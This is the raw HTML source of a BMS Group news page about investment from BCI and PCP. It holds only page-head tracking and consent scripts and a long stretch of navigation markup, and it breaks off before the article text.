

--- FILE ---
content_type: text/html
request_url: https://www.bmsgroup.com/news/bms-secures-long-term-investment-from-bci-and-pcp
body_size: 10440
content:








		
				
	
		

<!doctype html>
<html lang="en-GB">
<head>

		
			
			<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="b06f34af-27e7-48ef-a258-4ebbd948ac1e" data-blockingmode="auto" type="text/javascript"></script>
	
			
	<script type="text/plain" data-cookieconsent="statistics">
		dataLayer = [];
		(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-T7R3W3F');
	</script>
	
	<script>
		(function(w,d,u,t,o,c){w['dmtrackingobjectname']=o;c=d.createElement(t);c.async=1;c.src=u;t=d.getElementsByTagName
		(t)[0];t.parentNode.insertBefore(c,t);w[o]=w[o]||function(){(w[o].q=w[o].q||[]).push(arguments);};
		})(window, document, '//static.trackedweb.net/js/_dmptv4.js', 'script', 'dmPt');
		window.dmPt('create', 'DM-6612157344-01', 'bmsgroup.com');
		window.dmPt('track');
			</script>


	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link href="/css/app.css?1.0.52" rel="stylesheet">

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;600&family=Oswald:wght@200;300;400&display=swap" rel="stylesheet" media="print" onload="this.media='all'; this.onload=null;">

	
	
	<script>const mapArray = [];</script>

		<script async="async" src="https://static.srcspot.com/libs/ivonne.js" type="application/javascript"></script>
	
<title>BMS | BMS secures long-term investment from BCI and PCP</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_GB" property="og:locale">
<meta content="BMS" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.bmsgroup.com/news/bms-secures-long-term-investment-from-bci-and-pcp" property="og:url">
<meta content="BMS secures long-term investment from BCI and PCP" property="og:title">
<meta content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="561" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:title" content="BMS secures long-term investment from BCI and PCP">
<meta name="twitter:image" content="https://www.bmsgroup.com/assets/general/bms-logo/_1200x630_fit_center-center_82_none/BMS-Logo-Positive-RGB-WebSEO.png?mtime=1757674093">
<meta name="twitter:image:width" content="1200">
<meta name="twitter:image:height" content="561">
<link href="https://www.bmsgroup.com/news/bms-secures-long-term-investment-from-bci-and-pcp" rel="canonical">
<link href="https://www.bmsgroup.com/" rel="home">
<link type="text/plain" href="https://www.bmsgroup.com/humans.txt" rel="author"></head>
<body class="md:static blue-links">

	
	
	

	<div id="page-bg-trigger"></div>


	<header class="fixed top-0 left-0 w-full bg-black bg-opacity-20 z-40 transition duration-150" id="header">

		<div class="inner flex items-center py-5 md:py-9 relative transition-all duration-150" id="headerContainer">

									
			
			<a href="https://www.bmsgroup.com/" alt="BMS Group" class="px-4 md:px-6" id="logo">
				<img src="/img/logo.svg" alt="BMS Logo" width="143.9" height="56" class="h-10 md:h-14 max-w-xs transition-all duration-150">
			</a>

			


<a href="#" aria-label="Toggle Navigation" id="navicon" class="text-white relative w-5 h-5 outline-none xl:hidden ml-auto navicon">

	<span class="absolute top-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>
	<span class="absolute top-1/2 -mt-px middleLine w-full h-0.5 rounded-sm bg-white"></span>
	<span class="absolute bottom-0 w-full h-0.5 rounded-sm bg-white transition-transform"></span>

</a>






<nav class="absolute w-full md:w-1/2 overflow-hidden top-full bg-black bg-opacity-40 left-full right-0 z-40 transform transition-transform xl:overflow-visible xl:static xl:transform-none xl:bg-transparent xl:ml-auto xl:w-auto" id="globalNav">

	<ul class="overflow-x-hidden h-full xl:flex xl:h-auto xl:overflow-x-visible list-none">

				
		

		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
					href="#"															class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Group					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-280 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us"								>About us - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/corporate-social-responsibility"								>Corporate Social Responsibility		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/executives"								>Executives		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/innovation-lab"								>Innovation Lab		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/about-us/history"								>History		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Re					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-575 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-2">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance"								>Reinsurance - Overview		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/pathlight-analytics"								>Pathlight Analytics		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Casualty			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty"								>Casualty - Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/auto"								>Auto		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/casualty/professional-lines-healthcare"								>Professional Lines / Healthcare		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/facultative"								>Facultative		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/latin-america-caribbean"								>Latin America &amp; Caribbean		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/mga"								>MGA		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/property"								>Property		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/capital-solutions-advisory"								>Capital Solutions &amp; Advisory		</a>


		

	</li>
	

						
																						
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/reinsurance/london-bermuda"								>London &amp; Bermuda		</a>


		

	</li>
	

											</ul>

				</div>
				
			</li>

			
		
						
			
			<li class="top-level mb-0 bg-theme-gray-800 xl:bg-transparent xl:relative xl:group">

				<a
																				class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 text-white justify-between  openSubNav xl:font-semibold"
				>Specialty					<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 xl:hidden" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7" />
					</svg>
					
				</a>

				
				
				<div class="subNavWrapper absolute top-0 left-full w-full bg-theme-gray-600 h-full transform transition-transform overflow-y-auto z-20 overflow-x-hidden topLevelDropDown xl:top-full xl:left-1/2 xl:-translate-x-1/2 xl:overflow-visible xl:h-auto xl:rounded-md xl:bg-theme-gray-800 xl:w-790 xl:py-2.5 xl:opacity-0 xl:invisible xl:transition ">

					<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid xl:grid-cols-3">
						<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>


						<div class="hidden xl:block w-4 h-4 bg-theme-gray-800 absolute top-0 left-1/2 transform rotate-45 -translate-y-1/2 -translate-x-1/2"></div>
						
						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance"								>Insurance - Overview		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/accident-health"								>Accident &amp; Health		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/affinity"								>Affinity		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/binders-and-programmes"								>Binders &amp; Programmes		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/construction-and-engineering"								>Construction &amp; Engineering		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology"								>Cyber &amp; Technology Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/cyber-and-technology/cyber-incentives"								>Cyber Incentives		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/energy"								>Energy		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines			
			<span class="navTriangle"></span>


					</a>


		
				

		<div class="subNavWrapper absolute top-0 left-full h-full w-full bg-theme-gray-600 transform transition-transform subNav overflow-x-hidden xl:overflow-visible xl:h-auto xl:rounded-md xl:w-280 xl:-mt-2 xl:py-2 xl:opacity-0 xl:invisible xl:transition xl:z-40 xl:top-0 xl:right-full xl:left-auto xl:ml-2 xl:bg-theme-gray-850">

			<div class="hidden xl:block w-4 h-4 absolute transform rotate-45 bg-theme-gray-850 top-4 right-0 translate-x-1/2 "></div>

			<ul class="list-none max-h-full overflow-y-auto xl:overflow-visible xl:grid ">
				<li class="mb-0 xl:hidden">
	<a href="#" class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start text-white py-4 navBack">
		<svg xmlns="http://www.w3.org/2000/svg" class="h-4 w-4 mr-2" fill="none" viewBox="0 0 24 24" stroke="currentColor">
			<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 19l-7-7 7-7" />
		</svg>
		Back
	</a>
</li>

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines"								>Financial &amp; Professional Lines Overview		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/financial-institutions-insurance"								>Financial Institutions Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-directors-and-officers-insurance"								>Commercial Directors &amp; Officers Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-crime-insurance"								>Commercial Crime Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/commercial-professional-indemnity-insurance"								>Commercial Professional Indemnity Insurance		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/fintech"								>FinTech Insurance Solutions		</a>


		

	</li>
	

				
																

					

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm  xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/financial-and-professional-lines/retail-solutions"								>Retail Solutions		</a>


		

	</li>
	

							</ul>
		</div>
		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/fund-d-o-insurance-portal"								>Fund D&amp;O Insurance Portal		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
			href="https://www.bmsgroup.com/solutions/insurance/global-healthcare"								>Global Healthcare		</a>


		

	</li>
	

						
							
								
							
							

	
		
		<li class="mb-0 xl:px-2.5 xl:relative">

		<a
			class="text-base px-9 flex items-center border-b border-white cursor-pointer xl:border-b-0 xl:justify-start py-4 xl:py-2 xl:h-full text-white xl:text-theme-gray-150 xd:text-sm py-2  openSubNav justify-between xl:text-sm xl:border-b xl:border-white xl:border-opacity-20 xl:px-2 py-4 xl:text-shadow-hover"
											>Liability			
			<span class="navTriangle"></span>


